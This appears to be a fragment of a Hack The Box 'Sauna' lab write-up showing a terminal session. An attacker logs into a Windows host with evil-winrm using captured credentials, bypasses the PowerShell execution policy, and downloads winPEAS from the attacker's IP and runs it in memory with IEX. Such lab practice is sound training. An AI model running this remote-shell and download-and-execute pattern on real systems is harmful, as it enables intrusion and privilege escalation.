 ┌──(kali㉿kali)-[~/HackTheBox/sauna]
└─$ evil-winrm -i $hostname -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>
*Evil-WinRM* PS C:\Users\FSmith\Documents> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\FSmith\Documents>
*Evil-WinRM* PS C:\Users\FSmith\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.20/winPEAS.ps1')
,/*,..*(((((((((((((((((((((((((((((((((,
,*/((((((((((((((((((/,  .*//((//**, .*((((((*
((((((((((((((((
* *****,,,
\########## .(* ,((((((
(((((((((((
/*******************
####### .(. ((((((
(((((((
/******************